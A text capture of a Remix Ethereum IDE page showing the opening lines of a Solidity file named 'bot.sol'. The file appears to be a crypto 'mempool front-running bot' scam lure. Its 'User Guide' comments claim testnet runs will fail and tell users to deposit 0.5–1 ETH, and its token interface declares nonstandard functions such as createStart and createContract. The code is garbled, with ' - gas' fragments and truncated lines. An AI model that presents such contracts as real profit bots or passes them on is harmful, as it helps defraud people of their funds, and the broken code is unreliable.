 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f23231.js
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
.prettierrc.json
README.txt
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); - g
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0
Listen on all transactions
Filter with transaction hash or address
sol-gpt <your Solidity question here>
Type the library name to see available commands.
>